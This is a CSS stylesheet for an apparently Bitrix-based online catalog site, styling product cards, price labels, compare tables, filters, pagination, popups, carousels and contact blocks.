.blocks2 .title3{font-size:18.5px;line-height:25px;margin-bottom:35px;padding:0 30px;}
.blocks2 .title3:after{background:rgba(0, 160, 227, 1);bottom:-19px;}
.blocks2>a:hover{border-color:rgba(0, 160, 227, 1);box-shadow:0 0 0 1px rgba(0, 160, 227, 1);}
.blocks2 img{//box-shadow:0 3px 10px 0 rgba(0,0,0,.2);
margin:-80px 0 21px;max-width:90%;width: 150px; }
.blocks2 p{height:72px;line-height:18px;min-height:65px;overflow:hidden;padding:0 30px;}
.cons{overflow: hidden; background:#f0f0f0;color:#000;margin:20px 0;margin-top:20px;clear:both;padding:33px 50px;}
.catalog-v2 .cols3 .cl{clear:both;width:100%;}
.cons .col1{margin-right:6.2%;width:73%;}
.cons-small .col1{margin-right:3.2%;width:70%;}
.title4{color:#000;font-family:'Roboto';font-size:24.5px;line-height:24px;margin-bottom:18px;text-transform:uppercase;}
.cons .btn{height:46px;line-height:46px;}
.mb0{margin-bottom:0 !important;}
.pt0{padding-top:0;}
.owl-item{display:inline-block;}
/*.owl-item img{max-width:80%;}*/
.owl-stage-outer{overflow:hidden;}
/*end blocks2*/

/*blocks3*/
.blocks3>a{color:#000;display:inline-block;padding:18px 2.2%;text-decoration:none;vertical-align:top;width:45%;}
.blocks3 .col2>div{font-family:'Roboto';font-size:18px;margin-bottom:13px;}
.blocks3 .col2{width:66%;}
.blocks3 .hid{margin-right:4%;width:28.5%;}
.blocks3>a:hover{box-shadow:0 2px 10px 2px #e9e9e9;}
.blocks3 p{min-height:54px;}
.pt1{padding-top:35px;}
/*end blocks3*/

.slider1.size2{margin:0 auto;max-width:1170px;overflow:hidden;}
.slider1.size2 li .inner{margin:0;}
.slider1.size2 .bx-prev{left:10px;}
.slider1.size2 .bx-next{right:10px;}
.slider1.size2 li .inner>*{margin-left:65px;}

/*cols2*/
.cols2>.col2 .items {margin-top: 20px;}
.items>div {display: inline-block; height: 320px; position: relative; vertical-align: top; margin-right: .4%; margin-bottom: 20px; width: 216px;}
.items>div>div {background: #fff; padding: 38px 12px 0; border-radius: 2px; border: 1px solid #dfdfdf;}
.item-more {display: none; padding-bottom: 19px;}
.items>div:hover {z-index: 92;}
.items>div:hover>div {box-shadow: 0 0 25px 0 rgba(0,0,0,.17);}
.items>div:hover .item-more {display: block;}
.cols2>.col2 .items>div:nth-child(4n) {margin-right: 0;}
.label{border-radius:0;color:#fff;display:inline;font-size:12px;font-weight:normal;left:-10px;line-height:18px;padding:1.5px 10px 4.5px;position:absolute;text-align:center;top:14px;vertical-align:baseline;white-space:nowrap;z-index:10;}
.label:before {content: ""; position: absolute; left: -0px; bottom: -10px; border: 5px solid transparent;}
.label-green {background: #45b700;}
.label-green:before { border-top: 5px solid #4b7512; border-right: 5px solid #4b7512;}
.label-blue {background: #4285F4;}
.label-blue:before { border-top: 5px solid #4285F4; border-right: 5px solid #4285F4;}
.label-orange {background: #ff7f00;}
.label-orange:before { border-top: 5px solid #b05700; border-right: 5px solid #b05700;}
.label-purple {background: #800080;}
.label-purple:before{border-top: 5px solid #800080; border-right: 5px solid #800080;}
.label-red {background: #ff0000;}
.label-red:before { border-top: 5px solid #8e0808; border-right: 5px solid #8e0808;}
.items .hid {height: 155px; transition: none; position: relative; display: table-cell; vertical-align: middle; text-align: center; width: 2000px;}
.items .hid span {background: rgba(111,111,111,.9); transition: .4s; width: 100%; text-align: center; color: #fff; position: absolute; left: 0; bottom: -28px; border-radius: 3px; padding: 4px 0;}
.items .hid:hover span {bottom: 0;}
.item-name a {text-decoration: none;}
.item-name a:hover {text-decoration: underline; color: rgba(0, 160, 227, 1);}
.item-name {border-bottom: 1px solid #d8d8d8; margin: 5px 0 14px; padding-bottom: 12px; min-height: 61px;}
.price-old {color: #828282; margin-top: 3px; margin-right: 2px; text-decoration: line-through; display: inline-block; vertical-align: top;}
.price {font-size: 20px; line-height: 23px; color: #000; display: inline-block; vertical-align: top;}
.item-status {position: relative; margin: 5px 0; padding-left: 18px;}
.item-status:before {content: ""; position: absolute; left: 0; top: 3px; width: 12px; height: 12px; background-image: url(../images/one_sprite.png);}

.bx_available:before {background-position: -197px -429px;}
.bx_available {color: #70a041;}
.bx_notavailable:before {background-position: -211px -429px;}
.bx_notavailable {color: #ab1717;}
.bx_order:before {background-position: -226px -429px;}
.bx_order {color: #949494;}


.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-fav:hover:before {background-position: -260px -445px}
.item-size {margin-top: 7px;}
.item-size a {border: 1px solid #d8d8d8; cursor: pointer; margin-right: 3px; border-radius: 0px; padding: 2px 4px; color: #727a8d; text-decoration: none; display: inline-block !important;min-width: 15px; min-height: 15px;}
.item-size a.active {border: 2px solid rgba(0, 160, 227, 1);}
.item-name p {font-style: italic; margin: 5px 0;font-size: 12px;}
.items .hid img {max-height: 100%;max-height: 155px;}

/*  catalog compare <<< */
.bx_filtren_container input[type="checkbox"]{display: inline;}
.bx_compare{overflow:hidden;}
.bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:left;padding:0 20px;width:20%;}
.bx_compare .bx_filtren_container h5{color:#6a6a6a;display:inline-block;font-size:16px;font-weight:600;line-height:1;padding-bottom:0px;padding-top:20px;}
.bx_compare .table_compare{float:right;width:75%;}
.custom-checkbox-compare{display:block;padding-left:30px;position:relative;}
.custom-checkbox-compare:before{background-color:#fff;border:1px solid #d8d7d6;content:'';cursor:pointer;display:inline-block;height:18px;left:0;position:absolute;top:0;vertical-align:middle;width:18px;}
.custom-checkbox-compare.active:before{background:rgba(0, 160, 227, 1);box-shadow:inset 0 0 0 3px #fff;}
.bx_compare .bx_filtren_container ul li{padding-left:0;}
.custom-checkbox-compare + label{display:inline-block;line-height:16px;padding-left:30px;vertical-align:top;}
.table_compare tr:first-child{height:290px;vertical-align:top;}
.table_compare tr:first-child td{position:relative;}
.table_compare tr:first-child td > a{color:#000 !important;text-decoration:none;}
.table_compare tr:first-child td > a:hover{text-decoration:underline;}
.table_compare tr:first-child noindex{bottom:40px;height:20px;left:0;position:absolute;text-align:center;width:100%;}
.table_compare tr:first-child noindex a{background:rgba(0, 160, 227, 1) !important;border-radius:0;display:inline-block;text-shadow:none;}
.table_compare tr td{max-width:200px;min-width:200px;text-align:center !important;width:200px;}
.table_compare tr td:first-child{text-align:left !important;}
#bx_catalog_compare_block .bx_sort_container{/*top:26px;*/}
.bx_compare .bx_sort_container .sortbutton{background:#f9f9f9 !important;border:none !important;border-radius:0 !important;box-shadow:none !important;text-shadow:none !important;}
.bx_compare .bx_sort_container .sortbutton.current{background:rgba(0, 160, 227, 1) !important;}
.bx_compare .table_compare table tr:last-child td a{background-color:#bebfb5;color:#fff !important;display:inline-block;padding:5px;}
.pers a{padding:0 20px 0 0;display: block;}
.pers .fs24.title5{padding-right:20px;}
.footer .lvl2 ul{margin-bottom:0;}
.footer .inner .col4 span{padding-right:5px;}
@media screen and (max-width: 900px){
    .bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:none;height:150px;margin-bottom:2%;padding:0 20px;width:100%;}
    .bx_compare .table_compare{float:none !important;margin-bottom:6%;width:100% !important;}
    .bx_compare .bx_filtren_container ul li{margin-right:2%;width:22%;}
}
.bx_item_list_recommended{z-index: 20;}
@media screen and (max-width: 568px){.bx_compare .bx_filtren_container ul li{width:30%;}
    .bx_compare .bx_filtren_container{height:180px;}
    .table_compare .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-4px;}
    .table_compare #mCSB_7{padding-top:15px;}
    .bx_compare .bx_sort_container .sorttext{display:block;margin-bottom:10px;}
    .bx_compare .bx_sort_container .sortbutton{margin-bottom:5px;}
    .card-top .pull-right a {margin: 0 5px 0 0px;display: block;}
    .card-top .pull-right{float: none !important;}
}
@media screen and (max-width: 420px){
    .subscibe-form1 .name-cont,.subscibe-form1 .email-cont{width:100%!important;}
    .bx_compare .bx_filtren_container ul li{width:47%;}
    .bx_compare .bx_filtren_container{height:210px;}
    .items>div{display:inline-block;height:auto;margin-bottom:35px;margin-right:.4%;position:relative;vertical-align:top;width:47%;}
    .popup-window-buttons .btn{width:100%;}
}
@media screen and (max-width: 320px){.bx_compare .bx_filtren_container ul li{margin-right:0;width:100%;}
    .bx_compare .bx_filtren_container{height:300px;}
}
/*  >>>  catalog compare  */

.box_window, .popwindow{display:none;}
.box_window .popwindow{display:block;}
.ms-nav-prev, .ms-nav-next{display:block !important;margin:39px 0 0;opacity:1 !important;position:absolute;top:100%;}
.ms-nav-prev:before,
.ms-nav-next:before{height:17px;}
.ms-nav-next{right:0px;}
.ms-nav-next:before{left:-14px !important;}

/*cols2*/
.cols2>.col2 .items-view2>div {width: 100%; height: auto;}
.cols2>.col2 .items-view2>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view2>div .item-name {display: inline-block; border-bottom: 0; position: relative; width: 71%; margin-right: 7%; margin-bottom: 55px; vertical-align: top; min-height: 40px; padding: 0;}
.cols2>.col2 .items-view2>div .item-name p {display: block;}
.cols2>.col2 .items-view2>div .price-block {display: inline-block; vertical-align: top; max-width: 125px;}
.cols2>.col2 .items-view2>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -26px; height: 1px; width: 138%; background: #d9d9d9;}
.cols2>.col2 .items-view2>div>div{padding-bottom:10px;padding-left:220px;padding-top:18px;}
.cols2>.col2 .items-view3>div>div{min-height:160px;}
.cols2>.col2 .items-view2 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view2 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view2 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view2 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view2>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.cols2>.col2 .items-view3>div {width: 100%; height: auto;}
.cols2>.col2 .items-view3>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view3>div .item-name {display: inline-block; margin-bottom: 47px; border-bottom: 0; position: relative; width: 66%; margin-right: 1%; vertical-align: top; min-height: auto; padding: 0;}
.cols2>.col2 .items-view3>div .item-name p {display: none;}
.cols2>.col2 .items-view3>div .price-block {display: inline-block; vertical-align: top; text-align: right; max-width: 200px; width: 200px;}
.cols2>.col2 .items-view3>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -15px; height: 1px; width: 144%; background: #d9d9d9;}
.cols2>.col2 .items-view3>div>div {padding-top: 18px; padding-bottom: 10px; padding-left: 220px;}
.cols2>.col2 .items-view3 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view3 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view3 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view3 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view3>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.items .btn {width: 88px; height: 22px; line-height: 22px;margin:0;}
/*end cols2*/


.label-sec{top:40px;}


.price{color:rgba(0, 160, 227, 1);font-size:20px;line-height:20px;margin-bottom:12px;}
.price-old{color:#999999;text-decoration:line-through;}
.item-btns{position:absolute;right:12px;text-align:center;top:15px;width:26px;}
.item-btns a{display:block;margin-bottom:12px;}
.item-btns .el1{background:url(../images/one_sprite.png) no-repeat -78px 0;height:23px;width:23px;}
.item-btns .el2{background:url(../images/one_sprite.png) no-repeat -106px 0;height:23px;width:26px;}
.item-btns .el3{background:url(../images/one_sprite.png) no-repeat -134px 0;height:13px;width:17px;}
.item-btns .el1:hover, .item-btns .el1.active{background-position:-156px 0;}
.item-btns .el2:hover, .item-btns .el2.active{background-position:-184px 0;}
.item-btns .el3:hover, .item-btns .el3.active{background-position:-212px 0;}
.bg-gray{background:#f2f2f2;}


/*projects*/
.projects{text-align:center;}
.projects .title3:after{background:rgba(0, 160, 227, 1);}
.projects .owl-carousel p, .projects .owl-carousel .title3{padding:0 30px;}
.projects .owl-carousel .title3{color:#000;font-size:18px;margin-bottom:29px;text-transform:none;}
.projects .owl-carousel .title3:after{bottom:-16px;}
.projects .owl-carousel .hid{border:4px solid #fff;display:inline-block;line-height:0;margin-bottom:12px;max-width:80%;}
.projects .owl-carousel .hid:hover{box-shadow:0 2px 10px 3px rgba(0,0,0,.1);}
.projects .owl-nav>div{opacity:.6;top:-222px;}
.projects .owl-prev{left:-50px;}
.projects .owl-nav>div:hover{opacity:1;}
.projects .owl-next{right:-50px;}
.projects .owl-carousel{margin:0 auto;width:90%;}
.projects_box .tab{border: 0;}
/*end projects*/


.cols1>div{display:inline-block;vertical-align:top;width:48%;}
.title5{font-family:'Roboto';font-size:36px;margin-bottom:56px;
position:relative;
line-height:36px;}
.title5:after{background:rgba(0, 160, 227, 1);bottom:-32px;content:"";height:1px;left:0;position:absolute;width:100px;}
.cols1>.col1 p{line-height:24px;margin-bottom:21px;width:90%;}
.cols1>.col1{margin-right:3.5%;}
.btn3{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-size:12px;height:30px;line-height:29px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:114px;}
.btn3:hover{background:rgba(0, 160, 227, 1);color:#fff;}
.cols1>.col2 .title5{margin-bottom:45px;}
.blocks5 .hid{line-height:0;width:25%;}
.blocks5 .col2{margin:0 0 0 3.5%;width:60.6%;}
.blocks5>div:hover, .blocks5>div:hover a{color:rgba(0, 160, 227, 1);}
.blocks5>div:hover .col2 div{border-color:rgba(0, 160, 227, 1);}
.blocks5 .col2 div{border-bottom:1px solid #ccc;margin-bottom:12px;padding-bottom:11px;}
.blocks5 .col2 a{text-decoration:none;}
.blocks5>div:hover{box-shadow:0 4px 25px 0px rgba(0,0,0,.1);position:relative;z-index:10;}
.blocks5>div{padding:18px;}
.blocks5{margin-left:-18px;}


/*partners*/
.partners .owl-item a{display:table-cell;height:80px;text-align:center;vertical-align:middle;width:1000px;}
.partners .owl-nav>div{background:0;border:0;opacity:.7;top:-66px;}
.partners .owl-nav>div:hover{opacity:1;}
.partners .owl-prev{left:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-next{right:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-carousel{margin:0 auto;width:95%;}
.partners .inner{border-top:1px solid #cccccc;padding-top:45px;}
/*end partners*/


/*map*/
.map{height:350px;}
.map .block{background:#fff;box-shadow:0 4px 20px 1px rgba(0,0,0,.1);left:0;min-width:460px;padding:2.2% 2.3%;position:absolute;top:69px;width:44.9%;z-index:10;}
.map .block .title5{font-family:'Roboto';font-size:18px;padding-bottom:0px;text-transform:uppercase;}
.map .block .title5:after{bottom:-27px;}
.map .block ul{font-size:16px;list-style:none;}
.map .block ul span{color:rgba(0, 160, 227, 1);display:inline-block;vertical-align:middle;width:19%;}
.map .block li{margin-bottom:13px;}
.map .block li a{color:#0099ff;}
.map-view{background:rgba(0, 160, 227, 1);color:#fff;padding:114px 0 30px;position:absolute;right:-85px;text-align:center;top:21px;width:180px;}
.map-view:before{background:url(../images/one_sprite.png) no-repeat 0 -55px;content:"";height:66px;left:56px;position:absolute;top:32px;width:66px;}
/*end map*/


/*breadcrumbs*/
.breadcrumbs{margin:10px 0 25px;}
.breadcrumbs a{color:#666666;margin:0 16px 0 0;position:relative;text-decoration:none;}
.breadcrumbs a:after{color:#666;content:">";font-family:verdana;font-size:12px;font-weight:300;margin:0 0 0 5px;position:absolute;right:-14px;top:0;}
.breadcrumbs a:last-child:after{display:none;}
.breadcrumbs a:hover{text-decoration:underline;}
/*end breadcrumbs*/


/*blocks6*/
.blocks6{text-align:center;}
.blocks6>div{display:inline-block;margin:0 0 55px;padding:0 0.5%;text-align:left;vertical-align:top;width:23.7%;}
.blocks6 .hid{margin-bottom:12px;}
.blocks6 .hid span{display:table-cell;height:155px;vertical-align:middle;width:1000px;}
.blocks6 .block>a{color:#000;font-family:'Roboto';font-size:18px;text-decoration:none;}
.blocks6 .block ul{list-style:none;margin:16px 0 0;}
.blocks6 .block ul a{color:#333;font-size:16px;text-decoration:none;}
.blocks6 .block ul li{margin-bottom:4px;}
.blocks6 .block a:hover{color:rgba(0, 160, 227, 1);}
/*end blocks6*/


.text1 p{margin-bottom:18px;}
.text1{margin-bottom:43px;}
.padding{padding:0 5%;}
.page-content .content{padding-bottom:145px;}
.banners1>a{display:inline-block;margin-bottom:25px;}
.banners1 .clearfix>a{width:48.8%;}
.box_window{display:none;height:100% !important;left:0%;position:fixed;text-align:center;top:0;width:100%;z-index:1100;}
.box_window_in{cursor:default !important;position:relative;}
.box_window>.bw_close{height:100%;width:100%;}
.bw_close{cursor:pointer;font-size:0;position:absolute;z-index:100;}
.popup-wrap1>.bw_close{background:url(../images/one_sprite.png) no-repeat -227px -27px;height:16px;right:10px;top:10px;width:15px;}
.mask{background:rgba(0, 0, 0, 0.5);display:none;height:100%;position:fixed;width:100%;z-index:1000;}
.popbutton{cursor:pointer;}
.callback{float:right;}
.popup-wrap1{    box-sizing: content-box; background:#fff;display:inline-block;margin:40px 0;padding:40px 60px;position:relative;text-align:center;width:370px;z-index:1200;}
.popup-wrap1 input, .popup-wrap1 textarea{margin-bottom:17px;padding:0 6%;padding:0 10px;width:88%;}
input[type="text"], input[type="password"], textarea{border:1px solid #cccccc;border-radius:4px;font-size:16px;height:46px;padding: 0 10px;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus{border-color:rgba(0, 160, 227, 1);}
.bx-auth-table input{margin:5px;padding:0 5px;}
.bx-auth-table input[type="checkbox"]{display:inline;}
.mf-captcha img{margin:7px 0 0px 10px;margin-left:13px;}
.mf-captcha input{margin:7px 0 0px;width:132px !important;}
.scroll1{overflow:auto;}
.popup-wrap1 textarea{height:80px;padding-bottom:14px;padding-top:14px;}
.popup-wrap1 .title3:after{background:rgba(0, 160, 227, 1);}
.popup-wrap1 p{margin-bottom:32px;}
.popup-wrap1 .btn{margin-bottom:0;width:200px;}
.top.fixed{left:0;position:fixed;top:0;width:100%;}
.top.fixed .lvl2 .inner{position:static;}

.top.fixed2{left:0;position:fixed;top:0;width:100%;}
.top.fixed2 .lvl2 .inner{position:static;}
.toogle-content{display:none;}
.cols2 .border{border:1px solid #ccc;border-radius:4px;margin-bottom:30px;overflow:hidden;}
.cols2 .border2{border:1px solid #ccc;/* overflow:hidden; */}
.cols2>.col1{display:inline-block;max-width:260px;min-width:230px;vertical-align:top;width:20%;}
.cols2>.col2{display:inline-block;padding-left:1%; /*position: relative;*/ z-index: 101; vertical-align:top;width:98.3%;box-sizing: content-box;}
.cols2>.col2 *{box-sizing: content-box;}
.cols2>.col1 .toogle-title, .cols2>.col1 .toogle-title2, .toogle-title-2{color:#121212;display:block;padding:11px 30px 11px 10px;position:relative;}
.cols2>.col1 .toogle-title span, .cols2>.col1 .toogle-title2 span, .toogle-title-2:after{background:#ccc;display:block;float:right;height:23px;margin-top:-9px;position:absolute;right:5px;text-align:center;top:50%;width:23px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after, .toogle-title-2:after, .mob-nav-btn:after, .toogle3 .toogle-block-title:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after{left:3px;top:2px;}
.cols2>.col1 .toogle-title.active{background:rgba(0, 160, 227, 1);color:#fff;}
.toogle-title-2:after{right:5px;}
.cols2>.col1 .toogle>div{border-top:1px solid #ccc;font-size:16px;}
.cols2>.col1 .toogle>div:first-child{border-top:none;}
.toogle a{cursor:pointer;text-decoration:none;}
.toogle a:hover{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle ul{list-style:none;}
.cols2>.col1 .toogle .opened{border-top-color:transparent;}
.toogle3.opened .toogle-block-title{background:#f0f0f0;}
.cols2>.col1 .toogle .opened .toogle-title, .cols2>.col1 .toogle .opened2 .toogle-title2, .toogle-title-2.opened{background:rgba(0, 160, 227, 1);color:#fff;}
.cols2>.col1 .toogle .opened .toogle-title > span:after, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after, .opened.mob-nav-btn:after, .toogle-title-2.opened:after, .toogle3.opened .toogle-block-title:after{color:#fff;transform:rotate(90deg);}
.toogle3.opened .toogle-block-title:after{color:#333;}
.cols2>.col1 .toogle-title2{color:#333;display:block;padding:11px 0;}
.cols2>.col1 .toogle-main>li>a{border-top:1px solid #ccc;margin:0 18px;}
.cols2>.col1 .toogle-main>li:first-child>a{border-top:0;}
.cols2>.col1 .toogle-main{background:#f0f0f0;}
.cols2>.col1 .toogle .toogle-title2{background:none !important;padding-right:30px;}
.cols2>.col1 .toogle .opened2 .toogle-title2, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle .opened2 .toogle-title2:after{right:0;}
.cols2>.col1 .toogle-main2>li{margin:0 30px 9px;}
.cols2>.col1 .toogle-main2{padding-bottom:6px;}
.cols2>.col1 .toogle-main3>li{font-size:14px;margin:0 0 6px 22px;}
.cols2>.col1 .toogle-main3>li a:hover{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle-main3{padding:10px 0 0;}
.cols2>.col1 .toogle .opened3 .toogle-title3{color:rgba(0, 160, 227, 1);}
.toogle2 .toogle-title, .toogle-title-2{border-top:1px solid #ccc;color:#333;font-size:16px;padding:11px 20px 11px 17px !important;}
.toogle2 .opened>.toogle-title, .toogle2 .toogle-title-2.opened{background:#f0f0f0 !important;color:#333 !important;font-family:'Roboto';}
.toogle2 .toogle-title > span:after, .toogle2 .toogle-title-2.opened:after{color:#333 !important;}
.toogle2 ul>li:first-child .toogle-title, .toogle2 ul>li.opened .toogle-title{border-top-color:transparent;}
.toogle2 .toogle-main{background:#fff !important;display:block;padding:17px;position:relative;}
.for-range{color:#4d4d4d;left:0;position:absolute;top:9px;}
.for-range span:first-child{margin-right:85px;}
.cols3 .nav2 .toogle2>ul>li>a:after, .cols3 .nav2 .toogle>ul>li>ul>li>a:after{right:30px;}
.irs{margin:30px 0 0;}
.irs-single{left:224px !important;top:15px;}
.irs{width:135px;}
.irs-line-mid{left:0px;width:135px;}
.irs-single{display:none !important;}
.irs-to{left:130px !important;top:-28px !important;visibility:visible !important;}
.irs-from{left:20px !important;top:-28px !important;visibility:visible !important;}
.pr{position:relative;}
input[type="checkbox"]{display:none;}
input[type="checkbox"] + label span{background:red;background:url(../images/one_sprite.png) no-repeat -245px -29px;cursor:pointer;display:inline;display:inline-block;height:16px;margin:-3px 9px 0 0;vertical-align:middle;width:16px;zoom:1;}
input[type="checkbox"]:checked + label span{background:red;background:url(../images/one_sprite.png) no-repeat -263px -29px;}
.for-scroll{height:130px;}
.toogle-main-2{display:block;height:0;overflow:hidden;padding:0 17px;}
.toogle-main-2.opened{height:auto;padding-bottom:14px;padding-top:17px;}
.margin2 .overview>div{margin-bottom:10px;}
.margin2 .overview>div:last-child{margin-bottom:0;}
.colors>a{border-radius:100%; cursor: pointer; display:inline-block;height:25px;margin:0 11px 15px 0;vertical-align:top;width:25px;}
.color1{background:#ff0000;}
.color2{background:#0000ff;}
.checkboxes1>div{display:inline-block;margin-bottom:10px;vertical-align:top;width:72px;}
.filter-bottom{background:#f0f0f0;padding:19px 0;text-align:center;}
.btn4, input[type="submit"].btn4{background:#fff;border:1px solid #cccccc;border-radius:4px;color:#666;display:inline-block;font-family:'Roboto';font-size:14px;height:48px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn4:hover, input[type="submit"].btn4:hover{background:#ccc;color:#fff;}
.filter-bottom .btn, .filter-bottom .btn4, .filter-bottom input[type="submit"].btn4{font-family:'Roboto';height:35px;line-height:35px;}
.filter-bottom .btn{margin-bottom:15px;}
.cols2 .wrap{margin-right:15%;}

.view-style{margin-top:8px;}
.view-style>*{display:inline-block;vertical-align:middle;}
.view-style>span{margin-top:-3px;}
.view-style a{cursor:pointer;height:17px;margin-left:9px;width:17px;}
.view-style1{background:url(../images/one_sprite.png) no-repeat -65px -55px;}
.view-style2{background:url(../images/one_sprite.png) no-repeat -83px -55px;}
.view-style3{background:url(../images/one_sprite.png) no-repeat -103px -55px;}
.view-style a.active{background-position-y:-73px;}
.catalog-v2 p{margin-bottom:26px;}
.catalog-v2 .blocks4{margin:25px 0 0;}
.catalog-v2 .blocks4>div{margin-bottom:30px;margin-right:3.4%;width:28.5%;}
.catalog-v2 .blocks4 p{display:none;}


/*pagination nav*/
.pagination{margin:16px 0;text-align:center;}
.pagination a{border:1px solid #ccc;border-radius:3px;color:#666;display:inline-block;height:28px;line-height:28px;margin:0 3px;position:relative;text-decoration:none;vertical-align:top;width:28px;}
.pagination a:hover{border-color:rgba(0, 160, 227, 1);}
.pagination a.active{background:rgba(0, 160, 227, 1);border-color:rgba(0, 160, 227, 1);color:#fff;}
.pag-next:before{background:url(../images/one_sprite.png) no-repeat -125px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev:before{background:url(../images/one_sprite.png) no-repeat -136px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev, .pag-next{background:#ccc;}
.pag-prev:hover, .pag-next:hover{background:#c0c0c0 !important;border-color:#c0c0c0 !important;}
.nav2 .toogle-title2:after {display: none;}
.nav2 .toogle-title2 {border: 0 !important;}
.nav2 .toogle-title2:hover {color: rgba(0, 160, 227, 1);}
/*end pagination nav*/



/*blocks7*/
.blocks7 {margin-bottom: 15px;}
.blocks7>div {width: 42.4%; padding: 30px 3%; margin: 0 2.1% 20px 0; display: inline-block; vertical-align: top; border: 1px solid #cccccc; border-radius: 4px;}
.blocks7>div:nth-child(2n) {margin-right: 0;}
.blocks7>div:hover {border-color: rgba(0, 160, 227, 1);}
.blocks7 .hid {margin-bottom: 30px; text-align: center;}
.blocks7>div p {margin: 11px 0 22px;}
.blocks7>div>a {font-size: 16px; text-decoration: none;}
.blocks7>div>a:hover {color: rgba(0, 160, 227, 1);}
.img_mrb{}
.cols3{margin-bottom:45px;}
.cols3>.col1{display:inline-block;margin-right:2%;vertical-align:top;width:52%;}
.cols3>.col2{display:inline-block;position:relative;vertical-align:top;width:45%;}
/*end blocks7*/


/*blocks8*/
.blocks8{margin:25px 0 0;}
.blocks8>div{border:1px solid #ccc;border-radius:4px;display:inline-block;margin-bottom:30px;margin-right:2.7%;padding:23px 2% 23px;text-align:center;vertical-align:top;width:27.0%;}
.blocks8>div:nth-child(3n){margin-right:0px;}
.blocks8 .hid{margin-bottom:18px;}
.link{font-size:18px;text-decoration:none;font-weight:bolder;text-transform: uppercase;}
.link:hover{color:rgba(0, 160, 227, 1);}
.blocks8 .btn{width:135px;}
.blocks8 p{margin-top:8px;}
.blocks8>div:hover{border-color:rgba(0, 160, 227, 1);}
.blocks8-view2>div{display:block;margin:0 0 20px;padding:25px 3%;text-align:left;width:94%;}
.blocks8-view2 .hid{height:auto;margin:0;max-height:150px;max-width:30%;width:auto;}
.blocks8-view2>div>div{display:inline-block;vertical-align:top;}
.blocks8-view2 .col2{margin:0 0 0 3%;width:66%;}
.blocks8-view2 p{min-height:48px;}
.blocks8-view3>div{display:block;margin:0 0 20px;padding:12px 2%;text-align:left;width:96%;}
.blocks8-view3 .hid{height:auto;margin:0;max-height:150px;width:10.5%;}
.blocks8-view3>div{margin-bottom:28px;}
.blocks8-view3>div>div{display:inline-block;vertical-align:top;}
.blocks8-view3 .col2{margin:0 0 0 3%;width:85.5%;}
.blocks8-view3 .col2>*{display:inline-block;vertical-align:middle;}
.blocks8-view3 .col2>div{margin-right:2.5%;width:77.6%;}
.blocks8-view3 .col2 p{margin-bottom:0;}
.icon1-1 .fs18 a{text-decoration:none;}
.cols4>div{display:inline-block;vertical-align:top;}
.cols4>.col1{width:32%;}
.cols4>.col2{width:67.4%;}
.map{border:1px solid #ccc;height:350px;overflow:hidden;}
.contacts .col1 span{display:inline-block;font-size:12px;margin-bottom:2px;text-transform:uppercase;}
.fs18{font-size:18.5px;}
.contacts .col1>div{margin-bottom:49px;padding-left:77px;position:relative;}
.contacts .col1>div:before{content:"";height:60px;left:0;position:absolute;top:-9px;width:60px;}
